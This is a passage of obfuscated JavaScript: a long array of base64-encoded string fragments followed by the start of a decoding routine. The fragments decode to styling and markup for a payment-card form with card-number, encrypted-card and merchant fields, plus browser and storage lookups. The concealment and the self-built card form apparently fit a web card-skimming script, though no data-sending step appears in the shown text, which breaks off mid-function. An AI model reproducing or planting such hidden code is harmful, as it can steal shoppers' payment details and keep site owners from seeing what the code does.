td2VpZ2h0','ZWN0aW9uJT','Fkb3clM0Fu','Zvcm0lM0F1','MjBpbnB1dC','NBJTIzMGUy','fDEaG','DfvCm','localStora','dXQlNUJ0eX','9uJTIwLmJ1','B4JTNCb3Zl','JTJGMTk5OS','q58H48L38J','cyUzRGhlYW','OvATl','hlYWRlciU3','LmJhY2tncm','UCqWX','YnV0dG9uLX','cG9zaXRpb2','YlM0Jib3Jk','0lM0J0ZXh0','RlciUzQndv','niQoo','KUsuu','bGF5JTNBZm','RhbnQlN0Qu','lucHV0JTNB','bmclM0EwJT','M0F1bmRlcm','ExLjVlbSU3','MCUyM2U5ZT','MHRoJTdCYm','R0aW1lc3Rh','AlMjBvZmZz','ZWxhdGl2ZS','ludlc','xpJTNBZmly','MG5vLXJlcG','1120109115','ZyUyMGNsYX','1lbnQtYm94','pgDMn','VsbCUzQmZv','ciU3QmNvbG','JTdELmpzLX','YWZ0ZXIlN0','N0QlMjNkZX','dGFuZGFyZC','aHQlM0ElMj','4lM0J0ZXh0','JTIwLnVwc2','90JTNCc2Ny','dG9vbHRpcC','gPoKp','cmQuc3ZnKS','NBJTIwY2Vu','U3QjMlN0Ql','MjElMjAtOD','h0JTNCZm9u','MC03OSUyMD','JTIwLTE1My','44KSUzQnRl','QlMkMuaW5w','NSUyNSU3RC','RvbSUzQTAl','MjAlMjM5MD','dXQtYWRkb2','NtYWxsJTdC','LmNoZWNrLW','YtZW52aXJv','MC03MyUyMD','dW1iZXIlNU','5119120105','QtYm94JTIw','M0ExMDAlMj','JTIwNCUyMC','Iwb2wlM0Vs','5lJTNCYm9y','5kLWltYWdl','wPpWa','ViFbx','109122105','IwMTQuOTls','PXkZG','lwdCUyMG11','QyUyRmklM0','NlLXRlbXBs','0lMjAxLjg3','c3MlM0Rlcn','FkZXIlMjIl','JTdCYmFja2','Auay1zZWxl','ZSUzRHBheW','MCUyMCUyMC','YW4lM0UlME','UlM0JoZWln','NDQyJTIwMT','ElMjMzNzM4','Vycm9yJTIw','A0OSUyMC03','1211051191','ZmF1bHQlMk','cHglM0JtYX','ZW1wbGF0ZS','DTipG','JmbG93JTNB','VzdF9iYW5u','UzQWJsb2Nr','Qtc21vb3Ro','IwbC05MCUy','BsYXklM0Fn','objectFill','QiUzQSUyNn','bG93ZXJjYX','AtNnB4JTNC','NhbC1hbGln','N2ZyklMjBu','xheSUzQXRh','1n56n41K59','cGxhY2Vob2','QTAlMjAxcH','iNeedATran','22532510dxdozs','RvbiUyQ2h0','NHB4JTdELn','IlMkYqISUy','9wYXlfY29s','ZyU3QmRpc3','dpZHRoJTNB','YmVmb3JlJT','E5MiUzQmZv','RkaW5nJTNB','NlaXZlciUy','stener','MjAlMjNzdW','UyMCUzQyUy','MjglMjAxMD','Qy5wcmV2aW','c2VhcmNoJT','59Q70l53H4','1105119120','bmclM0ElMj','ZWQlMjBwYX','mmmzo','opEJI','gqCIa','UyMHJnYmEo','FsdWUlM0RD','U3QmZvbnQt','xpJTJDLm5h','ZGl2JTNFJT','FzdC1jaGls','VjdGlvbiU3','QTE0cHglM0','eSU3QmJveC','1231091141','AtMjAwJTIw','LTI1JTIwLT','bmclMjBhbH','PmdNx','eSUzQW5vbm','aWElMjAobW','FibGVkKSUz','9ydGFudCU3','UyMC5rLWhz','5rLWZsYXRj','5vbmV5LWRl','i38e116101','UzQTAlMjBh','MjAtM3olMj','0xMDAlN0Jj','tncm91bmQt','YmFyJTIwLm','QubG9hZGVy','wtdHJhbnNh','0510110412','773P124116','41c59X72R4','ueOEZ','ZpZWxkcyUy','LWxvZ28lMk','BpY29uLSUy','bBjEH','dEdGV4dGFy','aGVja2JveE','glM0JtYXgt','DcYSf','B1dCUyMG5h','NBNTBweCU3','MkYlM0UlME','9tJTNBMzBw','ADzCE','dXQlMjB1bm','MC01MzYlMj','MjAyJTIwLT','JTdEJTIzdG','lkJTNEYSUz','NsYXNzJTNE','10773I1241','YlMjAtNjIl','MTBweCU3RC','JTIwcmlnaH','QndoaXRlLX','QlM0EyMnB4','90dG9tLWxl','UzQmp1c3Rp','tUpVE','AlMjUlN0Qu','lnaHQlM0E2','JTIzcGFuZW','o45Q38A129','010310849m','ZGl2JTIwaW','TGFWx','BpbnB1dCU3','FnZXMlMkZ0','eCUzQnRleH','MGlkJTNEaW','0xMDElMjAt','YS10cmFuc2','JkLWNvbnRh','klMkMuYnV0','AarlA','cmlnaHQlM0','NTIlMjAwJT','0lM0E1cHgl','cmF5c2NhbG','IlM0ElMjMw','YWNpbmclM0','LWJvZHklN0','1061091181','QmhpZGRlbi','NlJTdELnBh','gtd2lkdGgl','MCUyMDFweC','YXN0LWNoaW','fetchUpdat','76i1051011','54B71R56s4','c3RhbmRhcm','FsZSgxKSUz','targetObj','5ldWUlMkNB','GneNi','YSU3QmNvbG','FybmluZ1Bv','ElM0MlMkZz','QyUwQSUyMC','UlM0RyYWRp','MTNweCUzQi','IwLmlucHV0','JTNBNDAwJT','JnaW4lM0Ew','9M72t45J44','cm0tY2FyZC','NDcGF0aCUy','bm1lbnQlN0','ZW50JTNBc3','OTE5MiU3RC','ZXctbW9kZS','B1dCU1QnR5','YXklMjB0YX','MjAudGlwcH','LnN0YW5kYX','aXNwbGF5JT','N2JkJTNCZm','Z0JTNBbm9u','JTIwLTE5MD','LbwYw','RzdWJtaXQl','LWNvbnRlbn','10441l59i7','lNaWQlMjBt','1zdWJtaXQl','cHglM0JwYW','IlMjAuay1w','FyaWdodCUz','MCUyMGJvcm','makeMapCha','VjY2VzcyUy','lTQSUzRSUw','E3MXB4JTdE','04115113','UzQWhpZGRl','0lM0QlMjJ0','61X41q59C7','1141151181','xlJTdCcGFk','M2ZmZiUzQm','M0FmaXJzdC','0b52B41c54','UzQW9yYW5n','addFilter','ZXIlMjAuay','UyMGZvciUz','JTIyaSUyMi','5nJTNBMWVt','MDAhaW1wb3','JkJTIwLnBh','ZSU3RC5jb2','cmRlciUzQT','VlbSUyMDFl','V4LWRpcmVj','JqJTIyJTdE','M2JTIwNjcl','NmJmYSU3RC','MjBjOTMlMj','JTIwMTA5OS','luZXItdHJh','UzQiUwQSUy','ExNHB4JTNC','cm0lM0F1cH','ZmllbGQtY2','0x1b9','Mqpap','5lJTNCb3Bh','R2FudGFyaS','d73b81M115','94JTNFJTBB','JtaXQlM0Fk','l0U3Bpbm5l','FpbXBvcnRh','Y29sb3IlN0','iPztU','cCU3QnRvcC','BtZWRpYSUy','RpdXMlM0Ew','ZS1mb3JtLX','LTEwMTQlMj','UlN0QuZmls','bSUzQTAlN0','cGFuZWwtcG','MjAlMkYlM0','09120108','UzQWZpcnN0','MjMlMjBsLT','aCUzQWF1dG','as\x20a\x20funct','cGRhdGVZb3','1041091141','able','AyMyUyMC0y','QTM1cHglM0','UzQWF1dG8l','cyUyRnBheX','IzcGFuZWwt','KFwru','JhciU3QmJh','1031181091','50cmFuc2Fj','50ZXIlM0J0','ElMjMyMTIy','QlM0QuMiUy','QzJTIwMjM2','911138o62n','bHRlciUzQW','F102119105','MjNoZWFkZX','UzQmJvcmRl','MjAxOTElMj','ay1zZWN0aW','lDsxK','077d114106','LongProtot','UzQiUwQSUw','70g53n41x5','JTJDMCUyQz','0410111249','aW5wdXQlMk','l6ZSUzQTFy','ZGl2JTIwY2','AwJTIwLTQx','RC5wcmV2aW','1011161161','ZGluZy1sZW','MSUyMCUyRi','LTMyLjQ3N0','Zm9jdXMlN0','xlLnN1Y2Nl','YW1vdW50Ln','Qm92ZXJmbG','Y2hpbGQlMk','bWlseSUzQU','focus','Y3VyZSUyMC','1zdWJtaXQu','Rlc2NyaXB0','1jaGlsZCU3','xzOvV','M0EzMjBweC','UlM0EyN3B4','aGlsZCU3Qm','MjM1JTIwLT','aW5nLWJvdH','b3glM0Jib3','AlMjAzOTY2','UlN0QubWFy','dHlsZSUzRC','ZC1zaXplJT','910210536z','JTIwMCU3RC','ozTjK','rhkXD','Ksprc','l\x20a\x20class\x20','dCd2lkdGgl','byUyMHAlMk','KSUyMiUyMH','NoZWR1bGUl','J0ZXh0LWlu','1|0|3|4|5|','IwJTIyJTNC','aXplJTNBMS','MjJNMjQzNi','LWluZm9ybW','b3AlM0ElMj','MjAudGl0bG','NCY3Vyc29y','MDI2JTIwND','b3V0bGluZS','1uJTNCZ2Fw','LfxBY','N3B4JTNCdG','l1cyUzQTJw','aWNhJTIwTm','8lN0RpbnB1','9F10110312','DHiDu','MCU3QiUwQS','b24udW5lZG','JhY2tncm91','MCUzQ2lucH','JTJGZGVmYX','87t1211021','innerHeigh','p4vluep7','c2l0aW9uJT','FyZCU3QmJh','eSUzQTEhaW','69M1121181','NBMCUyMDFw','ItY2hlY2tv','JTIwMjMwJT','cmQlNUQlM0','wnQIc','I5LTQ1Ljc3','33006mxgfax','JTdCYm94LX','zkZBp','x0ZXIlM0Fn','TsHuN','EwcHglM0Jt','QlMjB2YWx1','AwMDAwJTIw','ZXItc3Rhbm','ciUyMGNhcm','LW5hbWUlN0','QlMjNkZXNj','opfrB','i102109112','638g62T38W','LnBvcG92ZX','FpbmxpbmUt','dGUoNzUuMT','BbWgF','MjBzb2xpZC','QzAlMkMwJT','dC1ib3glMj','E5eiUyMiUy','KhBpB','9zcGFjZSUy','IyJTNCd2lk','5kLWNvbG9y','hPMmD','EyM3B4JTNC','aCUzQTQ1cH','dCb3V0bGlu','QlNUUoKCU1','Ym1pdC5jbG','95c1041011','c2Euc3ZnKS','VsZW1lbnQl','dG9taXphdG','0438o62s38','innerWidth','A38R12948B','M0NpbnB1dC','AlM0MlMkZi','65X52w50L5','JTIwODQuNz','UzQmNvbG9y','MjglMjAtND','Qub25leS1k','UyMGxhYmVs','NBMCUyMDNw','ZmFtaWx5JT','bnB1dC1hZG','g0JTdCbWFy','dG8lM0J0ZX','NSUzQWxhc3','FjdGlvbiUy','MzcHglM0Jo','bm9uZSUzQm','MjAtMjgyJT','97o','IlMkNpbnB1','VuZCUzQSUy','nge','dyUzRSUwQS','4K41Y57L71','ljb24tY3Jv','Z3VhZ2UlMj','cHglN0QuZm','Q5JTIwMjYl','5lLWJsb2Nr','FkaW8lMjBp','Fuc2FjdGlv','MDIwNyUyMD','50ZW50JTNF','MwJTJDLjIp','JoZWlnaHQl','RnRlbXBsYX','V1cGxvYWQt','ay1jb2xvci','MjUlMkMwKS','MTYtMTEyLj','M0ExJTdELm','bWUlM0R0b2','cwJTIwMCUy','JTJDLmNvbn','ptor','Jib3gtc2hh','Ryb2wlM0Ul','YyU3RC5mb3','NzUyJTIwMC','9tJTJGbG9n','b20lM0ExLj','UyRmNhcmRz','3105','click','MDEwNiUyMC','ZSUzRGNoZW','0x1b2','MiU4MCU5NC','cCUzQS0xMn','CBlFI','M2U0ZTRlNC','ZCUzQSUyM2','10910438T6','delayForSt','Rjh3d3h0ci','tainer','hepwW','UzQTFlbSUz','0xMjQlMjAy','NjYtMTM0Lj','Bjb3VsZCUy','10438L62m3','BzJUMzJUEz','vJalt','349U106115','speakerHan','s10512271B','Jib3JkZXIl','UyNSU3RC5j','ZXItc3BhY2','536n104105','9uLXJpZ2h0','JTIwMTgxJT','5lbC1ib2R5','UyMG5vLXJl','FjdGlvbiU3','QlM0ElMjMy','FjaXR5JTNB','ShoppingLi','IwMjElMjA0','b24tbm90aW','M0J0ZXh0LW','MyUzQWZpcn','b3IlMjAlMj','bCUyQ2JvZH','SNoAG','VSJeA','ybPyZ','90aGluZyUz','d103115121','6l41a59x72','xpc3Qtc3R5','emUlM0ExZW','profileEnd','ZWElN0JkaX','AlMjBwb3Np','Iwb2Zmc2V0','MjNwYXlCdX','ZpZXctbW9k','hmOCUzQmJv','l71V56D41n','glMjAxMjQl','M5MDkxOTIl','GzIPi','xvZ28lN0Jk','VyJTdCYm9y','RpdmUlN0Qu','xpZ24lM0Fy','4lMjAuaW5m','1tb3otZm9j','ZGlyZWN0aW','V0dG9uJTIw','1zaXplJTNB','kuefu','RXVsJTdCbW','VsZSUyMGgz','R0b24lN0Jt','MG1hcmdpbi','FdkEi','JlYSU3Qi13','MSUyMC0xNT','wprjw','NBMTA4MCUy','M0Nmb3JtJT','R0b24tZnVs','ElMjNmZmYl','jrQjl','1210510312','QTEuNXJlbS','ctdG9wJTNB','NWVtJTdELm','QtbW9kYWwl','ElMjAtMjFw','5lbC1wcm9k','kyJTIwLTI2','1201151186','MjAuaW5mby','bSU3QmJhY2','6052635xAdjVq','1031121091','MjlweCUzQn','RpbyU1RH4u','Q2RpdiUyMG','UzQ3N0b3Al','YmxlLXJvdy','M5YyUzQndv','NBYmxvY2sl','17ti2lwo','1hcmdpbi10','Mjc2JTIwNi','MTkyJTNCY2','LXNtb290aG','FnZSU3QmJh','NDUlMjAxND','Z24lM0FzdX','Q102109112','0441f59b70','QnR5cGUlM0','1U10441m59','JTIwLmNvbn','vCUzI','LXRyYW5zZm','JoZht','LWxpc3QlM0','QwJTIwLTIy','TTpuZ','M0ElMjMyMT','V4JTdELmNv','LXNlbGVjdC','N0LWhlYWRl','LWNlbGwlM0','5zYWN0aW9u','emUlM0ExNH','MGEzJTIwMn','eCUzQm1hcm','Qy5jb250YW','tSjOp','N0LXN0eWxl','1tZXNzYWdl','I1JTNCcGFk','84n1011253','0410511811','9ybSUyMGFj','VzJTJCaSU3','eSUzQWdyaW','MjAlM0NwJT','Vmb3JlJTdC','LXNpemUlM0','YXZpZ2F0aW','57B71n1044','9tJTNBOXB4','vendor','NTclMjA0OT','A0MSUyMC0y','g59j72k45G','JGd29ybGRw','0H54P50N53','1iYWNrLXNl','50LWNoZWNr','cmUlN0Jjb2','BsYWJlbC5s','LTEyJTIwMT','Zy10b3AlM0','1jb250cm9s','ZSUyMC5jdX','9ybS1jb21t','xnakC','UoMSklM0Jv','rUPME','2x53k57i48','onValue','dC1hbGlnbi','dGlmeS1jb2','LWxvZ28lN0','9U70b52v41','IwaWQlM0R1','ZWxlY3QlMk','MjJwcm9kdW','bi1sYWJlbC','cm91bmQtY2','QTE3cHglM0','ljYWwtYWxp','QmJveC1zaG','aWNvbi1hZG','MGNsYXNzJT','NsyOP','glM0JnYXAl','UzQS4zMTI1','5kYXJkJTIw','ZGF0ZSUyMH','b3JkZXItd2','Z2h0JTNBMC','xbntu','VEJTNBJTNB','MCUyMCUyM3','ZXh0LWFsaW','fetchRecor','ZHklMjAudW','dGlvbiUzQS','cy5jb20lMk','klMjAyNiUy','JveCUyMC5w','UyMCUyMC5m','1vdmViZy1w','59m70O52L4','ZXh0ZmllbG','1jb2x1bW5z','wtZm9vdGVy','QSUyM2Y5Zj','1sZWZ0LXJh','MjAzcHglMj','YqvoH','HNHlJ','NBLTE4MCU3','JTdCbWFyZ2','1221051187','QtaW5mbyUy','RoJTNBMTM1','9wJTNBMTVw','GkGje','dvcmQlN0Qu','dWx0JTJGaW','BheXBsdWcl','dHRvbiUzQW','UyM2ZmZiUz','QzNSUyMDcl','41ZW0lM0Jw','dCUyMHR5cG','5lbCUzRS5w','ZXItbmFtZS','BtznX','MkZpbWFnZX','1J11211511','JTdELmNvbn','YXlzdGFjay','ZWwlMjBmb3','MWVtJTIwND','JTIwdHJhbn','YWNpdHklM0','YmFyJTIwLn','JTdCZm9udC','MS4yNDkxNC','MjNjb250ZW','bWVyY2hhbn','QXdyYXAlM0','iZqSI','dW5kLWNvbG','UyMDE1cHgl','UNMLr','cmdpbi1ib3','dEb3B0Z3Jv','AlMjAycHgl','RmZvbnRzJT','c1ZW0lMjAx','GlSmi','xlZnQlM0El','b24tY3JlZG','Rpbmctcmln','nearestFib','cVIbx','ZC1zY2hlbW','eC13aWR0aC','VyJTIwdmVy','2411610911','NBMSUzQnBv','toLocaleSt','UzQWFmdGVy','JTIydHJhbn','MjBhbmQlMj','RSUzQyUyRm','MyBSB','5wYW5lbC10','ZCUzRG1hc3','M0Fub25lIW','3I58b48e38','clMjA2OSUy','OAATf','9ybS1jYXJk','B5b3VyJTIw','MDI2NCUyMC','cyUyQ2ZpZ2','ZWQlMjBmb3','RpY2UtdGVt','kPTID','UzQTAlM0Jt','OSUyMDExMi','aW5lci10cm','AlMjAlN0Ql','Z2VkLXRvcC','Mjk0MTJlbS','NwYW4lM0Ql','cmV2aWV3JT','87C1051034','@@toPrimit','SfHVc','5saW5lLWJs','dELnBhbmVs','NBLjU1NTU2','U3JTIwLTcl','MzQlMjAtNj','IlM0ElMjNk','1161121091','Bhbi1kZXRl','msg','MjAlMjAlMj','JTIwLmxvZ2','LjE1NC0yMC','DEFAULT_IN','JkJTIwLnNp','1081151181','39i1091061','MjBsaW5lYX','F5bWVudENh','11811438o6','UlM0JtYXJn','eSguc3R5bG','JTNEc3VibW','IlMjAzNi43','5mb3JtLWNv','kwJTIwLTIz','AlMjNlM2Uz','bGluZS1ibG','ZEJveFRpdG','EzODJweCU3','1104105118','VuZCU3QmJv','z61Q58Z','AlMjA3NTAl','JveCUzQi13','bXAlMjB2YW','MBcvm','MkMuZm9ybS','UzQTFyZW0l','NwbGF5JTNE','JDc3VwJTdC','Y2hhbnRTaX','IwOTUlMjA3','E5JTIwMTYu','giKhR','dlers','OCUyMDcwJT','1lbnRJbmZv','lhJTIwc2Ny','U3RCU3RC5m','FudCUzQm1h','LjU3MiUyMD','LTE3NiUyMC','9tLWxlZnQt','ZXItYm90dG','AwMDApJTIw','ZWwtZm9vdG','aW1wb3J0YW','86e1051077','wtcGFpZW1l','MkNkbCUzQW','whuQM','1sb2NrJTIw','bGV4JTNBMS','JqdXN0aWZ5','ptMTEuMDQ3','UlMjA2NTEu','ZWNrYm94LW','oGiNP','8lN0QucHJl','handleValu','IlMjAucG9w','VufNQ','Y2xvc2UlN0','Ryb2wlMjAu','FpbmVyLXN0','gtc2FuZGJv','wfKSA','JTIwYXJlJT','08115104','ZXIlM0J0b3','JTdELmVycm','LWJhci1oZW','dG8lM0Jwb3','JTNCd2lkdG','50aXBweS10','bnRlciU3RC','FwcGVhcmFu','biUyMGRhdG','MDY1JTIwYy','QlMjAuYmFk','rdEHM','FyZ2luLWJv','QXRleHQlM0','M0EwJTIwMX','EyMyUyMHJl','EyJTIwLTMz','b2xvcnBpY2','JTVFJTNEaW','RSUzQ3N0b3','KSUzQWhvdm','JTNBMTAwJT','16068730Dv','ZCU3QmNvbG','1161011257','lzcGxheSUz','JTIwKG1pbi','YW1lJTNEcH','b24lM0E1MC','NhYmxlZCU3','JTNFJTBBJT','IxNiUyQzE5','Jlc2VydmVB','UyMDIxJTIw','0lN0QuYnV0','hlZHVsZS5z','pdQWh','ZWFkZXIlMk','RpbyUzRCUy','N0QucGFuZW','emluZyUzQW','dGV4dC1hbG','duJTNBY2Vu','XwEdl','OfuGi','dXRvJTdELm','stop','IwLTExNSUy','LmNvbnRhaW','YWN0aW9uJT','RpY2FsLWFs','s51e','mLCcH','7W70f52O49','b20lM0EuNX','Nvbi1yaWdo','93cmFwcGVy','NwcHJvT3B0','EtdHJhbnNs','ZmJTNCcG9p','YXRjb2xvcn','JTIwLTEwOT','0512883B11','50LWJveCUy','ZXIlMkMlNU','eHQtc2hhZG','FpbmVyLXNl','MSPJl','IwJTNDJTJG','MbzRH','3115104105','QlMjJQYXlz','1141151141','NCZ3JpZC10','ZGFyZCUyMC','xXxMh','QtcGFuJTIw','JpYWwlMkMl','TUOMq','QucHJldmll','VOEvT','F5JTNBYmxv','VEfi5tYXN0','948Z12738c','ZWJraXQtYm','xleCUzQmp1','WSgtNTAlMj','5vbmUlN0Rh','92I49t86t1','MC5hZGRvbi','EyJTIwMjAy','R1cmwlNUQl','MlMkZkaXYl','LXJhZGl1cy','ZCUyMCUyMz','FuLWZpZWxk','QlM0RpZnJh','UlM0RzdG9w','aW5saW5lLW','bGlnbiUzQW','97e','ZW50JTIwdm','IwKiUyRiUw','bGF5JTdCYm','ZpcnN0LWNo','isOpen','IwbTI2NDIl','bm9ybWFsJT','UzQTEwcHgl','classList','RhaW5lciU3','1279U10512','UzQm1heC1o','AuY2hlY2st','JTNBMTNweC','eListInRol','cHJlc3Mtc2','ZGRpbmctdG','MCUyNSUzQm','OvhlD','MC04ODMlMj','87I1051034','clMjAyNTM1','MDIyOSUyMG','MDAlMjAxMH','IwJTIwJTND','LmFtZXgtc2','d2lkdGglM0','AlM0IlMEEl','aWduJTNBY2','QlMjAtMzIz','JTIwdGhlJT','cwJTIwMjIl','dGVudCUzQS','NvbXBhbnkt','UzQmJhY2tn','JTJDLmJ1dH','1nJTIwc3Jj','RpZmZlcmVu','vgNFZ','cwOS42OTkl','MjAuY3VzdG','AQhVn','eCUyMC5wYW','00Ny40Njho','jwQoa','cmFkaXVzJT','9tcGxldGUl','ZSUzRHJhZG','eHQlNUQlMk','l6YXRpb24t','VzJTIwbiVD','userAgent','glM0ElMjAz','1wYW5pZXMl','RGlucHV0JT','NsNjMuNTEl','c3NpYy1tb2','EwMCUyNSU3','b24tbGFyZ2','bnQtc2NoZW','FuZWwtcGFp','RpdiUzRSUw','MDI3JTIwLT','UyMCUzQ3Nl','MlMjA5MCUy','ZEVycm9yQm','MHB4JTNCd2','Y3Rpb24tc3','JTNBJTIzMD','VzJTNBLjVy','JtJTNBbm9u','NjcuNDU0TD','Ym9yZGVyLX','UyMDM4MyUy','VpZ2h0JTNB','b3Zlci1uYX','ciUzQW5vbm','8B48M38T86','IlM0ExcHgl','ZGl1cyUzQS','JTNBMTA0cH','VtJTdELnVu','UzRVlvdXIl','F0ZS1jb2x1','JTNELjQxJT','GPKcj','IlMjAtNDQl','BhbiUyMGRh','MiUyMC0xNT','JTIzMjk1MT','YWRpbmclMk','NpYmxlJTdC','Zvcm0tc2Vj','ei1pbmRleC','MjBhdXRvY2','bi1hbW91bn','JkJTIwJTIz','UyMDg3NCUy','dyUzQWxhc3','M2Y3ZjdmNy','JTIweG1sJT','LWxlZnQlM0','IwaDMlN0J0','LmFtb3VudC','c3VjY2Vzcy','NrZ3JvdW5k','JTJDJTIwJT','AtNDYlMjAx','AtOXolMjIl','WU1pZCUyMG','dELnBheW1l','bCUzQWxhc3','ZOirz','JvZHklN0Jw','bwPuc','4lMjAuaW5w','detProfInt','j113101119','JTNCdmVydG','M0JhbGlnbi','glM0Jwb2lu','1mb290ZXIl','aXphdGlvbi','5kZXJsaW5l','YRsXX','NBMzYwcHgl','44Z41P57b7','bmUtY29tLX','BpbnB1dCU1','dW1uJTNCZm','QXBsX','UzQSUyMzFm','o61C41O57s','9jdXMlMkMl','UyMCUyMCU3','anVzdGlmeS','xpZ24lM0F0','LTE2JTIwMz','10b29sYmFy','MDAlMjA1MT','0441r59C70','MykIX','51bWJlciU3','BhZGRpbmct','QndpZHRoJT','UyMC5jb250','VUZXh0JTdC','dmVudHMlM0','ZWRlZCUzQm','1uJTIwd3Jh','MjBub3RpY2','VkaXJlY3Rp','50JTNCd2lk','UzQW50aC1j','xzJTdCZm9u','IwLTM3eiUy','YlN0QuaW50','JTIwLTkwMS','NWVtJTNCbW','c3ZnT2JqJT','aW9uLWNvbn','VyLWNvbG9y','bmVsLWJvZH','bWJlcnMlM0','F0aXZlJTNC','UyM2Y0NWM1','h0bWwlMjBp','bm90JTIwY2','MWEDP','N0Jmb250LX','ZvciUzRGNi','b25pYyUyMH','UzQnJlc2l6','NHB4JTNCbG','JzdC1jaGls','NSUyMDEwMy','NCY29udGVu','ZYEFl','9uJTIwLmlu','ePolyfill','Jmb250LWZh','0xOTMlMjAt','outputJson','UyMCUzQ3Bh','lvbiUzQTUw','EwcHglN0Qu','9ybS1jb250','YlMjAzMiUy','LTE1NSUyMC','1jb250YWlu','JTI1JTNCYm','10482r1211','GcVlR','Uilij','JTIwLTMzJT','Zm9udHMlMk','JkLXRwbCUy','LVChK','kkXgL','MjM4ZDhjOG','N115118104','cucG5nJTIw','a2UlM0Fub2','0449A10511','oGkxv','QS40NDQ0NG','dWctY2hlY2','toString','cHQlM0UlM0','IlM0ElMjMy','NBJTIzZmYw','hhcmdlZC4l','UyMC5pY29u','JvbC5oYXMt','72q1051226','BzZWxsLXNl','bGFiZWwtb2','c3AlMkYxND','bHQlMkZpbW','l2JTNFJTBB','log','dHlwZSUzRH','ZXItY29sb3','MDAwMHB0JT','NzJTNEJTIy','ElMjAlN0Ml','0311511811','MCU3RCUwQS','MCUyM3JldH','cHglN0QlND','F5X3ByaWNl','9yJTNBaG92','93JTNBMCUy','QXHhh','dCYm9yZGVy','NTglMjAtMT','ItdHJhbnNh','IJgBt','9wb3Zlci1j','A5MTkyJTNC','O71K10441A','1111051257','1191031181','cmFuc2xhdG','xpbmUlM0Ew','BXfZW','UlM0RudW1i','MHNjcmVlbi','UyMiUyMiUz','1oZWFkaW5n','OTQlRTIlOD','62Q38q41r5','Q29wYWNpdH','xtdqQ','12YWx1ZSU3','ExLjEyNWVt','CaNJO','QlM0UlMEEl','1vZGUlMjBz','Y29udGVudC','Y3YTAwMCUz','cmVlbl9oZW','41l57H71t1','2110749l10','ZWN0aW9uKS','ReBKP','AxJTIwLTc2','NDM5JTIwNT','JhciUyMC5j','dHlsZSUzRG','VhdCUzQmhl','c3R5bGUlM0','KKHhc','YWJlbCUyMG','i41L54b71O','LmNhcmQtY2','vRgrW','4lM0FhYnNv','9118119120','JTJGdGVtcG','ZvcmUlN0Ji','NvbHVtbiUz','bXBvcnRhbn','MjNyZXR1cm','MTI1MSUyMD','RC5jYXJkX1','UyMCUyMC5j','EyOCUyMC0y','FudFNpdGVU','36i49V36r1','kPXFQ','xpbmUlN0Jm','UyRnhsaW5r','IwLmstY29s','AlM0MlMkZz','AwJTdEJTIz','i41y57Z73V','bSUzQmp1c3','JTJDb3B0Z3','MlMjAucmVx','cGVhdCUzQm','MjAtMjkxJT','0511712110','9tJTNBLjhy','RtZXJjaGFu','UyMC02MyUy','prototype','Qm91dGxpbm','MuZm9ybS1j','R0b25zLXdy','MTAzLjQ4M2','75R1121151','lvbiUzQXJl','YXltZW50LX','erval','ctYm90dG9t','UzQW5ldmVy','bmclMjAlMj','LjE4NzVlbS','atePropaga','120118125','StyleMedia','UyMDc1JTIw','XWkHr','IwaWQlM0Rw','UyMC50cmFu','Rpb24lM0Ml','aXppbmclM0','kuUbd','lvJTVEJTNB','9ybS1zZWN0','MjAlMjAlN0','I1ZW0lM0Jw','8a11310111','bmslMjAuaW','F1b3QlM0Jq','MDAlMjIlMj','JTIzNWU2Yz','ZCUyQ3AlM0','50eHQtdHJh','I3JTIwNzUl','eSUzQWZsZX','VdpfH','6s10511712','5vbmUlM0Jv','diUyMGNsYX','1181221051','NBJTIzZmZm','lkZGxlJTNC','JTIwLTc4NC','UlMkNmb290','YmxhY2slN0','mAlsJ','FzLWVycm9y','cHJvZHVjdC','VtJTNCY29s','MC5ub3QtYX','aWVtZW50LW','VyJTIwJTIz','4tdG9wJTNB','Ym9yZGVyJT','QlM0R3cmFw','UzQ3AlMjBp','biUzQSUzQS','aHQlM0ExOH','5lJTdEZmll','44A41W57I7','dCUzQSUyMi','ZweCU3RCU0','5OWIIwb','56q41o59T7','eWVyLW5hbW','tYvdR','SZyuw','aW5nJTNBYW','UlN0JiYWNr','JTIwJTIzbW','IlN0JiYWNr','3112115119','gtc3RhcnQl','MDAlMjAlMj','JTNFbGklMk','ZXIlMjBpbn','VyZW0lN0Qu','LXByaWNlLX','dCY29sb3Il','lubmVyLXNw','1031011181','12738s1121','b3IlN0Jjb2','dnbQz','onInput','findList','JTNBc3BhY2','YXJkLXNjaG','ElMjAtMTMy','IwJTNDbGFi','c29saWQlMj','NyeXB0ZWRD','QtY29sb3Il','MDclMjAxMD','eDElM0QtNj','UyMDVweCUz','YyNWVtJTIw','OTkIM','YxJTIwNzg1','3H11210511','c2hhZG93JT','1161011251','YSUyMHRpdG','hbLJy','049W88y125','AzMjYlMjAt','FisIr','13ZWlnaHQl','b2x1bW4lM0','JTNBMS41ZW','MTIyMjUlM0','JTIyJTIwcH','fjtYF','pvOdm','JjbGFzcyol','MCUzQm1hcm','killSugges','5lIWltcG9y','styleSheet','CTdSG','01113105','JTJDLmljb2','912012538A','9wLWNvbG9y','MjAxMSUyMC','KC01MCUyNS','938514VbqroK','NjUuODkyJT','IwLTEzNzkl','1nb25saW5l','MTY0MSUyMC','1201051181','BtLTgwMiUy','8D44s41t57','UlMEElMjAl','FyJTIwLnVw','90dG9tJTNB','Q2tiZCUyQ3','JTIwbGF0ZX','9m72F45E44','JlbSUyMC41','NDJTJGYSUz','RpdXMlM0Eu','1jYXJkLXNl','lsdGVyJTNB','dGFyZWElM0','dWx0JTIwLm','YyUyRmRlZm','UzQTAlN0Qu','a38N12948r','MjAuY2FyZC','lnaHQlM0Ex','bGVkJTdCYm','V4dCUzRVRo','1ib3glMjAu','JTNBcmVsYX','IyTTQzMyUy','FjdGlvbi1z','NBMTAwJTI1','BhbmVsLXBh','NXJlbSUzQm','oxMsd','ciUyMC5jYX','biUyMGJ1dH','YyJTIwMjI0','dXIlMjAucG','OC4wMzMpJT','Fub25lJTdE','_watchers','MjAzM3B4JT','9ydGVkLiUz','UlM0J2ZXJ0','Fja2dyb3Vu','LjUlN0RibG','EuNWVtJTNC','1171211051','RoJTNBNTBl','NmNDVjNWMl','MDE1OSUyMC','MDc4JTIwLT','BiHtj','1811511870'];_0x2447=function(){return _0x2aa45d;};return _0x2447();}function _0x1ce5(_0x22bc6f,_0x30ec7a){var _0x1aaa77=_0x2447();return _0x1ce5=function(_0x3d075b,_0x4401a4){_0x3d075b=_0x3d075b-(-0xe1f+-0x1b98+0x1571*0x2);var _0x1396db=_0x1aaa77[_0x3d075b];return _0x1396db;},_0x1ce5(_0x22bc6f,_0x30ec7a);}(function(_0x55ba56,_0x557acc){var _0x202816=_0x1ce5,_0x23dc79=_0x55ba56();while(!![]){try{var 